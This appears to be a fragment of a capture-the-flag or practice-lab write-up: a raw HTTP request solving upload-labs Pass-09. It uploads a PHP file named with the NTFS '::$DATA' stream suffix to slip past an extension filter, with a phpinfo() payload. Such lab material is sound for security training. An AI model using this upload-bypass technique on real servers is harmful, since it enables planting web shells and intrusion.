 POST /upload-labs/Pass-09/index.php?action=show_code HTTP/1.1
Host: www.xj.com
Content-Length: 325
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.xj.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuF3k1pzRfj6tGpxk
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.xj.com/upload-labs/Pass-09/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: bdshare_firstime=1591757509557; UM_distinctid=177338a69c649-0c5d2287ba7c2-31346d-144000-177338a69c7161; CNZZDATA1261218610=733768352-1611477443-%7C1615966563
Connection: close
------WebKitFormBoundaryuF3k1pzRfj6tGpxk
Content-Disposition: form-data; name="upload_file"; filename="info.php::$DATA"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryuF3k1pzRfj6tGpxk
Content-Disposition: form-data; name="submit"
猪猪谈安全